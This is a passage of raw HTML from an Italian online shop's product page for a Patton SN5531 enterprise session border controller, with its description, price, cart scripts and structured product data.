dedicato</h5><p style="font-size: 13px;">Uno specialista al tuo servizio</p></div> </a><div id="informations_block_left_1" class="block informations_block_left" ><h4><a href="https://www.ezdirect.it/guide/category/5-guide-e-consigli" alt="Guide e consigli" title="Guide e consigli">Guide e consigli</a></h4><ul class="block_content"><li><a href='https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/' alt='Guida sull audioconferenza' title='Guida sull Audioconferenza' target='_blank'>Audioconferenza</a></li><li> <a href='https://www.ezdirect.it/blog/centralini-telefonici-ip-hardware-software-e-cloud/' alt='Guida sui Centralini Yeastar' title='Guida sui Centralini Yeastar'>Centralini Yeastar</a></li><li> <a href='https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn' alt='Guida sui Centralini telefonici' title='Guida sui Centralini telefonici'>Centralino telefonico</a></li><li> <a href='https://www.ezdirect.it/guide/8-centralini-funzioni' alt='Guida su Centralino VoIP' title='Guida su Centralino VoIP'>Centralino VoIP</a></li><li><a href='https://www.ezdirect.it/guide/49-citotelefono-guida' alt='Guida sui Citofoni IP VoIP' title='Guida sui Citofoni IP' target='_blank'>Citofoni VoIP</a></li><li> <a href='https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono' alt='Guida sulle cuffie telefoniche Bluetooth e con cavo' title='Guida sulle Cuffie telefoniche'>Cuffie bluetooth e con cavo</a></li><li> <a href='https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo' alt='Guida sui Gateway VoIP' title='Guida sui Gateway'>Gateway </a></li><li> <a href='https://www.ezdirect.it/guide/22-noleggio-centralini-telefonici-impianti-telefoni-voip-noleggiare' alt='Guida al Noleggio' title='Guida al Noleggio'>Noleggio</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-prenotazione-sale-riunioni-aule-con-display/' alt='Guida sulla Prenotazione delle sale riunione' title='Guida sulla Prenotazione delle sale'>Prenotazione sale</a></li><li><a href='https://www.ezdirect.it/blog/radioguide-whisper-per-gruppi-e-visite-guidate/' alt='Guida su dispositivi per Visite Guidate' title='Guida su dispositivi per Visite Guidate'>Radioguide</a></li><li> <a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" alt='Guida su Ripetitori di segnale GSM UMTS LTE' title='Guida su Ripetitori di segnale GSM UMTS LTE'>Ripetitori GSM UMTS LTE</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-gestione-delle-postazioni-di-lavoro-condivise/' alt='Guida sulle scrivanie condivise' title='Guida sulle Scrivanie condivise'>Scrivanie condivise</a></li><li> <a href='https://www.ezdirect.it/blog/i-migliori-cordless-dect-wifi/' alt='Guida sui Telefoni cordless' title='Guida sui Telefoni cordless'>Telefoni cordless</a></li><li> <a href='https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee' alt='Guida sui telefoni IP VoIP' title='Guida sui Telefoni IP'>Telefoni VoIP</a></li><li><a href='https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/' alt='Guida sulla Videoconferenza' title='Guida sulla Videoconferenza' target='_blank'>Videoconferenza</a></li></ul></div><div id="viewed-products_block_left" class="block products_block"><h4 class="title_block">Prodotti visti</h4><div class="block_content"><ul class="products clearfix"><li class="clearfix last_item"> <a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/363439-patton-sn5531-4bis8vhp-eui-esbc-4-bri.html" title="Maggiori informazioni su Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" alt="Maggiori informazioni su Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" class="content_img"> <img src="https://www.ezdirect.it/363439-374144-medium/patton-sn5531-4bis8vhp-eui-esbc-4-bri.jpg" alt="Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" title="Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" style="width:160px"/> </a><div class="text_desc"><h5 class="s_title_block"><a style="padding-left:0;" href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/363439-patton-sn5531-4bis8vhp-eui-esbc-4-bri.html" alt="Maggiori informazioni su Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" title="Maggiori informazioni su Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI">Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI</a></h5></div></li></ul></div></div><div id="new-products_block_right" class="block products_block mobile-uno"><h4 class="title_block"><a href="https://www.ezdirect.it/nuovi-prodotti" title="Nuovi prodotti" alt ="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content"><ul class="product_images clearfix"><li class="first"><a href="https://www.ezdirect.it/networking-informatica/408090-hard-disk-1-tb-western-digital-25.html" title="Hard disk 1 TB Western Digital 2,5" SATA III" alt="Hard disk 1 TB Western Digital 2,5" SATA III"> <img src="https://www.ezdirect.it/408090-768188-medium/hard-disk-1-tb-western-digital-25.jpg" height="125" width="125" alt="Vedi dettagli su Hard disk 1 TB Western Digital 2,5&quot; SATA III" title="Vedi dettagli su Hard disk 1 TB Western Digital 2,5&quot; SATA III" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Hard disk 1 TB Western Digital 2,5" SATA III" title = "Vedi dettagli su Hard disk 1 TB Western Digital 2,5" SATA III"> Hard disk 1 TB Western Digital 2,5&quot; SATA III </label> </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/408087-hisense-goboard-65mr6de-e-interactive-digital-board-65.html" title="Hisense GoBoard 65MR6DE-E - Interactive digital board 65"" alt="Hisense GoBoard 65MR6DE-E - Interactive digital board 65""> <img src="https://www.ezdirect.it/408087-768184-medium/hisense-goboard-65mr6de-e-interactive-digital-board-65.jpg" height="125" width="125" alt="Vedi dettagli su Hisense GoBoard 65MR6DE-E - Interactive digital board 65&quot;" title="Vedi dettagli su Hisense GoBoard 65MR6DE-E - Interactive digital board 65&quot;" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Hisense GoBoard 65MR6DE-E - Interactive digital board 65"" title = "Vedi dettagli su Hisense GoBoard 65MR6DE-E - Interactive digital board 65""> Hisense GoBoard 65MR6DE-E - Interactive digital board 65&quot; </label> </a></li></ul><p><a href="https://www.ezdirect.it/nuovi-prodotti" title="Tutti i nuovi prodotti" alt = "Tutti i nuovi prodotti" >&raquo; Tutti i nuovi prodotti</a></p></div></div></div><div id="center_column"><div id="columns" ><div id="center_column"> <script async src="https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000"></script> <style>@media(max-width: 650px){
				#ys-chatbot-container{
					height: 85% ;
					bottom: 0 ;
				}
			}</style><script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/idTab5.js"></script> <style>#idTab5{
		width:100%;
	}

	.comment_author{
		width: 100% !important;
	}

	.comment_details{
		width: 100% !important;
	}
	@media (max-width: 580px)
	{
		#bigpic{
			width:40%;
		}

	}
	@media (min-width: 2000px)
	{
		#bigpic{
			width:55%;
		}
	}
	@media (max-width: 900px) {
		.bottoni {
			display: none !important;
		}
	}

	#center_column{
		width: 93% !important;
	}

	a.box-sx-img {
		width: 95%;
	}</style> <script type="text/javascript">/* <![CDATA[ */;var currencySign='€';var currencyRate='1';var currencyFormat='3';var currencyBlank='1';var taxRate=22;var jqZoomEnabled=false;var oosHookJsCodeFunctions=new Array();var id_product='363439';var productHasAttributes=false;var quantitiesDisplayAllowed=true;var quantityAvailable=0;var allowBuyWhenOutOfStock=true;var availableNowValue='';var availableLaterValue='5-15 gg';var productPriceTaxExcluded=1016.45-0.000000;var reduction_percent=0;var reduction_price=0;var specific_price=0;var specific_currency=false;var group_reduction='1';var default_eco_tax=0.000000;var ecotaxTax_rate=0;var currentDate='2026-01-01 00:02:38';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var noTaxForThisProduct=false;var displayPrice=1;var productReference='SN5531/4BIS8VHP/EUI';var productAvailableForOrder='1';var productShowPrice='1';var productUnitPriceRatio='0.000000';var idDefaultImage=374144;var img_ps_dir='https://www.ezdirect.it/img/';var customizationFields=new Array();customizationFields[0]=new Array();customizationFields[0][0]='img0';customizationFields[0][1]=0;var img_prod_dir='https://www.ezdirect.it/img/p/';var combinationImages=new Array();combinationImages[0]=new Array();combinationImages[0][0]=374144;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='con questi attributi, ma è disponibile con altri';var uploading_in_progress='Caricamento in corso, attendere prego ...';var fieldRequired='Riempi tutti i campi richiesti';/* ]]> */</script> <div class="breadcrumb" id="old_bc" style="margin-bottom: 0;"> <a href="https://www.ezdirect.it/home/" title="Home" data-gg="">Home</a><span class="navigation-pipe">></span><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" title="VoIP Gateway ATA fxo fxs" data-gg="">VoIP Gateway ATA fxo fxs</a><span class="navigation-pipe">></span>Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI</div><div id="product-header"><div id="product-header-left"><h1 class="product_name_title" itemprop="name" style="color: #000099; font-weight: bold;">Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI</h1><div style="color: #545454;"> Codice: SN5531/4BIS8VHP/EUI &nbsp;&nbsp; SKU: <span >SN5531/4BIS8VHP/EUI</span> &nbsp;&nbsp;</div></div><div id="product-header-right" style="padding-bottom: 25px;"> <a title="Patton" href="https://www.ezdirect.it/120m-patton/"><img src="https://www.ezdirect.it/img/m/120-manufacturerprod.jpg" alt="Patton" title="Patton" style="border:0px;width:130px;height:100%; min-height:20px;max-height:60px;" /></a></div><div style="clear:both"></div></div><div id="primary_block" class="clearfix"><div id="product-grid"><div id="pb-right-column"><div id="image-block" > <img class="image_thickbox" src="https://www.ezdirect.it/363439-374144-large/patton-sn5531-4bis8vhp-eui-esbc-4-bri.jpg" title="Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" alt="Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" id="bigpic" /></div><div id="views_block" class="hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_374144"> <a href="https://www.ezdirect.it/363439-374144-thickbox/patton-sn5531-4bis8vhp-eui-esbc-4-bri.jpg" rel="group1" class="fancybox shown" title="Patton - SmartNode eSBC, 4 BRI, 8 VoIP Calls, 4 SIP Sessions (SIP b2b UA) upgradeable (max. 256), 4 Transcoded SIP Sessions, SIP"> <img style="margin-bottom: 0;" id="thumb_374144" src="https://www.ezdirect.it/363439-374144-medium/patton-sn5531-4bis8vhp-eui-esbc-4-bri.jpg" alt="Patton - SmartNode eSBC, 4 BRI, 8 VoIP Calls, 4 SIP Sessions (SIP b2b UA) upgradeable (max. 256), 4 Transcoded SIP Sessions, SIP" title="Patton - SmartNode eSBC, 4 BRI, 8 VoIP Calls, 4 SIP Sessions (SIP b2b UA) upgradeable (max. 256), 4 Transcoded SIP Sessions, SIP" height="50" width="50" /> </a></li></ul></div></div><div id="video_list"> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js"></script> </div><div style="float:left; margin-left:0px"><p class="align_center clear"><span id="wrapResetImages" style="display: none;"><img src="https://www.ezdirect.it/themes/ez20/img/icon/cancel_16x18.gif" title="Annulla" alt="Annulla" width="16" height="18"/> <a id="resetImages" href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/363439-patton-sn5531-4bis8vhp-eui-esbc-4-bri.html" onclick="$('span#wrapResetImages').hide('slow');return (false);">Mostra tutte le immagini</a></span></p></div></div><div id="pb-center-column"><div style="padding: 5px;"></div></div><div id="pb-left-column"><div class="prices"><form id="buy_block" action="https://www.ezdirect.it/carrello" method="post"> <input type="hidden" name="token" value="9fab30a90122c2d750be9752595beba6" /> <input type="hidden" name="id_product" value="363439" id="product_page_product_id" /> <input type="hidden" name="product_quantity_available" value="0" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /><div id="prezzi-container"><ul id="prezzi-container-nav" style="display: none;"><li id='przcont-prices'><h2 style="margin-top: 0px;"><span class='przcont-a' style="text-align:center; margin:0; padding:0; text-decoration:none; font-style:normal; cursor:pointer"><strong>Prezzi</strong></span></h2></li></ul> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/yetii.js"></script> <div class="tab" id="prezzi-prodotto"><div id="quantityDiscount"><table class="tabella-sconti-quantita"><tr><td style="text-align:right" colspan="2"> <span style="color: black;padding: 5px 5px;"><b>Risparmio € 465,55 </b></span></td></tr><tr><td></td><td style="text-align:right; width:50%;text-decoration:line-through;color:black;"> Listino: <strong> € 1.482,00 </strong></td></tr><tr><td style="vertical-align:top"></td><td style="vertical-align:top; text-align:right; width:50%"> <span style="font-size:22px; "><strong> € 1.016,45 </strong></span> <br /> € 1.240,07 iva incl.</td></tr><tr><td colspan="2" style="border:0px; font-size:14px; color:#000000; text-align: right;"></td></tr></table></div><div class="carrello1"><div class="availability" style="border-top: 1px solid #cdcdcd; border-bottom: 1px solid #cdcdcd; padding: 20px 0;"> <input type="hidden" name="real_quantity" value="0"><p> <img style='width:13px; margin-bottom: 3px; margin-left: 1px; margin-right: 6px;' src='https://www.ezdirect.it/themes/ez20/img/orange_alert_2.jpg' alt='Non disponibile' /> Attualmente non disponibile, richiedi quotazione con tempi di consegna <a rel="nofollow" style="color: #000000;" href="https://www.ezdirect.it/modules/formprevendita/form.php?category=363439"><b> qui </b></a> oppure contatta il nostro staff allo 0585 821163</p><p style="display: flex; align-content: center;"> <span >Condizione: </span> <span style="font-weight: bold; padding-left: 3px;">Nuovo</span></p></div> <script type="text/javascript">/* <![CDATA[ */;function quantity_cart_add(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);qty=qty+1;document.getElementById(id).value=qty;}
function quantity_cart_rmv(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);if(qty>1){qty=qty-1;document.getElementById(id).value=qty;}}
$('.wishlist .fa-heart').on('click',function(){var icon=$(this);if(!icon.hasClass('clicked')){icon.off('mouseover mouseout');icon.removeClass('far').addClass('fas clicked');WishlistCart('add',363439,' Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI ');document.querySelector('.mywishlist').style.display='block';document.getElementById('account-block-new').style.justifyContent='unset';}else{icon.on('mouseover mouseout');icon.removeClass('fas clicked').addClass('far');WishlistCart('remove',363439);}}).on('mouseover',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('far').addClass('fas');}}).on('mouseout',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('fas').addClass('far');}});$(document).ready(function(){isProductinWl();});/* ]]> */</script> <div style="padding-top: 20px;"><div id="quantity_wanted_p" style="display: flex; flex-direction: row-reverse; align-items: center; justify-content: space-evenly; width: 100%; margin: 15px 0;"><div style="float:left; padding-top:10px; font-size:13px;width:60%;"><p style="text-align: center; padding:0 " id="add-to-cart-btn"> <input type="submit" id="add_to_cart_button" name="363439" value=" Aggiungi al carrello" title="Aggiungi al carrello" class="submit-button-default" /></p></div><div><div class="quantity_input_div" style="display:flex; border: 1px solid #cdcdcd; padding: 5px; background-color: white; "><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted');">-</span></div> <input type="text" name="qty" id="quantity_wanted" alt="quantity_wanted" title="quantity_wanted" class="text quantity_input" style="border: none; padding-right: 10px;" value="1" size="2" maxlength="3" /><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted');">+</span></div></div><div style="clear:both"></div></div></div><p id="minimal_quantity_wanted_p" style="display: none;">Per comprare il prodotto <b id="minimal_quantity_label">1</b>inserire quantit&agrave;, il prezzo migliore sar&agrave; visualizzato in automatico per l&#039;acquisto.</p></div></div></div> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/tabber.js"></script> </div></form></div></div></div><div class="clear"></div></div><div style="clear:both"></div><div id="more_info_block" class="clear" style="position:relative"> <a aria-label="Scroll to Top" style="display:block; position:absolute; height:20px; width:110px; top:0px; left:135px; background-image:url(https://www.ezdirect.it/img/linkscheda.gif)" href="#scheda" onclick='$(".idTabs").idTabs("idTab1"); $("html,body").animate({ scrollTop: $("#scheda").offset().top - 0}, 1900);'> </a><div id="itabs1" class="row" style="justify-content: flex-start !important;"><ul id="" class="idTabs1 idTabsVeryShort" style="font-weight:normal;"><li onclick='$("html,body").animate({scrollTop: $("#idTab1").offset().top - 200},1900);'><h2><span style="font-style:normal;margin-left:15px;" id="more_info_tab_more_info" title="Dettagli" rel="#idTab1" class="idTabHrefShort bottoni">Dettagli</a></h2></li><li onclick='$("html,body").animate({scrollTop: $("#schedina").offset().top - 200},1900);'><h2><span id="schedalink" style="font-style:normal;width:160px;" title="Scheda tecnica" rel="#schedina" class="idTabHrefShort bottoni">Scheda tecnica</span></h2></li><style>@media (max-width: 900px) {
    .bottoni {
      display: none !important;
    }
  }</style><li onclick='$("html,body").animate({scrollTop: $("#idTab5").offset().top - 260},1900);'><h2> <span id="tab_comments" style="font-style:normal;width:150px;" rel="#idTab5" title="Comments" class="idTabHrefShort bottoni">Recensioni</span></h2></li></ul></div><br /><div id="more_info_sheets" class="sheets align_justify" ><div id="idTab1"><div id='descrprodotto' class='descrprodotto'><div class="rte"><h2 class='in-product'>Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI</h2><h2>Patton - SmartNode eSBC, 4 BRI, 8 VoIP Calls, 4 SIP Sessions (SIP b2b UA) upgradeable (max. 256), 4 Transcoded SIP Sessions, SIP-TLS, SRTP, High Precision 5ppm Clock, 2x Gig Ethernet</h2><p>lo Smartone Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI&nbsp; Enterprise Session Border Router (ESBR) ha integrate funzionalit&agrave; di sicurezza come SIP TLS, SRTP, Stateful Firewall e provisioning sicuro per proteggere le reti LAN da attacchi di frode da Internet.<br> Il Wizard WEB unique permette un'istallazione guidata molto semplice e senza problemi, d&agrave; la possibilit&agrave; di creare, personalizzandola, la propria interfaccia Web.<br> L'introduzione del Wizard Web da la possibilit&agrave; di configurare il dispositivo in modo semplice e in base alle proprie esigenze.<br> L'SN5531 supporta fino a 4 chiamate Voip con transcodifica, un esempio &egrave; la conversione di codec G711 sul lato LAN G729 sul lato WAN.<br> Come ogni SmartNode, i modelli SN5531 Series sono state-of-the-art ESBRs, forniscono anche completo routing IP policy-based.<br><br><strong>Caratteristiche principali:</strong></p><ul><li>4 porte ISDN BRI S0 qualit&agrave; ISDN VoIP-2 o.</li><li>Fino a 5 chiamate contemporanee con G.722, fino a 8 con T.38 o G.711 .</li><li>Utilizzando l'SRTP, fino a 5 chiamate simultanee.</li><li>SIP Registrar - la licenza &egrave; inclusa nei prodotti ALL ESBR.</li><li>Management e gestione via Web, SNMPv3, provisioning sicuro per gli aggiornamenti di configurazione e software.</li><li>Pieno supporto dei protocolli VoIP-SIPv2, SIP v2 su TLS, ISDN, DSS1, QSIG ***, T.38, voce G.722 HD, RTP si</li></ul><p><strong>Sostituisce SN4639</strong></p><p style='text-align:center'></p></div></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /> <a id="schedina" class="anchor"></a><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Scheda tecnica</h2><br /><br /><ul id="idTab2" class="bullet"><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Garanzia</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Garanzia costruttore</strong></td><td class="feature-value" style="text-align:left"></td></tr></table><br /></li></ul></div><div class="block products_block accessories_block clearfix"></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Recensioni</h2><br /><br /><div id="hook_product_tab_content"> <script type="text/javascript">/* <![CDATA[ */;var productcomments_controller_url='https://www.ezdirect.it/module/productcomments/default';var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var secure_key='534e73b8c48be9bd7ea199f73b368ee7';var productcomments_url_rewrite='1';var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato acquisito e sarà disponibile dopo l\'approvazione da parte di un moderatore.';var productcomment_title='Nuovo commento.';var productcomment_ok='OK';var moderation_active=1;/* ]]> */</script> <div id="idTab5"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div></div><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="title">Scrivi la tua recensione</h2><div class="product clearfix"><div class="product_desc"><p class="product_name"><strong>Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI</strong></p></div></div><div class="new_comment_form_content"><h2>Scrivi la tua recensione</h2><div id="new_comment_form_error" class="error" style="display:none;padding:15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Valutazione prodotto</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title">Titolo della recensione<sup class="required">*</sup></label> <input id="comment_title" name="title" type="text" value=""/><label for="content">La tua recensione<sup class="required">*</sup></label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='363439' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit">Invia</button>&nbsp; o&nbsp;<a href="#" onclick="$.fancybox.close();">Annulla</a></p><div class="clearfix"></div></div></div></form></div></div></div></div></div><br /><div id="cart_footer" class="row" style="display: flex; border: 1px solid #cdcdcd; width: 100%; justify-content: space-between; margin: 0;flex-wrap:nowrap; height:150px; padding-right: 0;"><div style="flex-grow: 1; margin-left: 10px; margin-top: 10px;"> <img style="width: 100px;height:100; display: block; margin-left:auto; margin-right:auto;" itemprop="image" class="image_thickbox" src="https://www.ezdirect.it/363439-374144-large/patton-sn5531-4bis8vhp-eui-esbc-4-bri.jpg" title="Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" alt="Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" id="bigpic" width="100%"/></div><div style='margin: 25px; flex-grow: 1;'> <span></span><p class="cartFooterProd">Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI</p></div><div style="margin-right: 20px; margin-top: 20px; flex-grow: 1;"><div class="acquista-listing-button"><div style="display: flex; justify-content: center;font-size: large;"> <span style="color:#000000; font-weight: bold;">€ 1.016,45</span></div><a rel="nofollow" class="orange-default-button" style="margin-top:3px; border: none; font-weight: normal;" class="ajax_add_to_cart_button" name="363439" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=363439&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="add to cart ajax_id_product_363439" title="Aggiungi Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI al carrello"> Aggiungi al carrello </a></div></div></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://www.ezdirect.it/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="363439" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/363439-patton-sn5531-4bis8vhp-eui-esbc-4-bri.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"> <br /></div> <script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "Product",
	"name": "Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI",
	"image": [
					"https://www.ezdirect.it/363439-374144-large/patton-sn5531-4bis8vhp-eui-esbc-4-bri.jpg"
			],
	"description": "",
	"sku": "SN5531/4BIS8VHP/EUI",	
	"gtin14": "null",
	"brand": {
		"@type": "Brand",
		"name": "Patton"
	},
	"review": {
		"@type": "Review",
		"reviewRating": {
			"@type": "Rating",
			"ratingValue": "4.9",
			"bestRating": "5"
		},
		"author": {
			"@type": "Organization",
			"name": "Ekomi"
		}
	},
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5",
		"reviewCount": "1815"
	},
	"offers": {
		"@type": "Offer",
		"price": "1016.45",
		"priceCurrency": "EUR",
		"priceValidUntil": "2099-12-31",
		"itemCondition": "https://schema.org/NewCondition",
		"availability": "https://schema.org/OutOfStock",
		"shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 9.50,
            "currency": "EUR"
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "addressCountry": "IT"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 0,
              "maxValue": 2,
              "unitCode": "DAY"
            },
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 7,
              "unitCode": "DAY"
            }
          }
        },
        "hasMerchantReturnPolicy": {
			"@type": "MerchantReturnPolicy",
			"applicableCountry": "IT",
			"returnPolicyCountry": "IT",
			"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			"merchantReturnDays": 14,
			"returnMethod": "https://schema.org/ReturnByMail",
			"returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
		}
	}
}</script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous"></div></div></div></div></div></body><style>@media(min-width: 992px){
		.volantino_footer{
			display: none;
		}
	}</style><footer id="footer"><div id="footer-in"><br /><hr class="footer_hr" /> <br /><div style="width: 100%; position:relative"><table id="footer-table-blocks" style="table-layout:fixed;"><tbody><tr style="display: flex;" id="footer-tab-responsive"><div class="container"><td class="tdfooter"><h3>Azienda</h3><ul class="menufooter"><li><a href="https://www.ezdirect.it/guide/4-chi-siamo" alt="Chi siamo" title="Chi siamo">Chi siamo</a></li><li><a href="https://www.ezdirect.it/blog/" alt="Blog Ezdirect" title="Blog Ezdirect" target="_blank">Blog</a></li><li><a href="https://www.ezdirect.it/guide/39-contatti" alt="Contatti" title="Contatti">Contatti</a></li><li><a href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect" alt="Condizioni" title="Condizioni">Condizioni</a></li><li><a target="_blank" href="https://www.ezdirect.it/sitemap" alt="Sitemap" title="Sitemap">Sitemap</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/6-informativa-sulla-privacy" alt="Privacy" title="Privacy">Privacy</a></li><li><a target="_blank" href="https://www.ezdirect.it/modules/formprevendita/tirichiamiamonoi.php" alt="Consulente dedicato" title="Consulente dedicato">Consulente dedicato</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in rete" title="Acquisti in rete">Acquisti in rete</a></li></ul></td><td class="tdfooter"><h3>Pagamenti</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#contrassegno" alt="Contrassegno" title="Contrassegno">Contrassegno</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#bonifico" alt="Bonifico all ordine" title="Bonifico all ordine">Bonifico all'ordine</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#paypal" alt="Paypal" title="Paypal">Paypal</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#noleggio" alt="Noleggio Leasing" title="Noleggio Leasing">Noleggio Leasing</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#prezzi" alt="Prezzi" title="Prezzi">Prezzi</a></li></ul></td><td class="tdfooter"><h3 style="width:100%;">Ordini e consegne</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spedizione" title="Spedizione">Spedizione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Modalita di consegna" title="Modalita di consegna">Modalit&agrave;&nbsp;di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spese di consegna" title="Spese di consegna">Spese di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Fatturazione" title="Fatturazione">Fatturazione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="RMA e Diritto di recesso" title="RMA e Diritto di recesso">RMA + Diritto di recesso</a></li></ul></td><td class="tdfooter"><div style=""><h3>Servizi</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#supporto" alt="Supporto pre vendita" title="Supporto pre vendita">Supporto pre vendita</a></li><li><a rel="nofollow" 